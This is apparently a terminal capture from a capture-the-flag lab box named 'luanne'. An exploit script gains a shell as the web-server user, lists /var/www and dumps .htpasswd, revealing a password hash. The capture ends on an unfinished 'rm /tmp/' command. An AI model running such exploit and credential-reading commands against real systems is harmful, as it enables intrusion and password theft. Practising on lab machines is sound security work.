 [✗]-[stbl@kali]-[10.10.14.209]-[~/boxes/luanne/src]
$./exploit-api.py 10.10.10.218
Namespace(URL='10.10.10.218', debug=False, proxy=None)
[_httpd @ /var/www]: ls -la
total 20
drwxr-xr-x 2 root wheel 512 Nov 25 11:27 .
drwxr-xr-x 24 root wheel 512 Nov 24 09:55 ..
-rw-r--r-- 1 root wheel 47 Sep 16 2020 .htpasswd
-rw-r--r-- 1 root wheel 386 Sep 17 2020 index.html
-rw-r--r-- 1 root wheel 78 Nov 25 11:38 robots.txt
[_httpd @ /var/www]: cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
[_httpd @ /var/www]:
rm /tmp/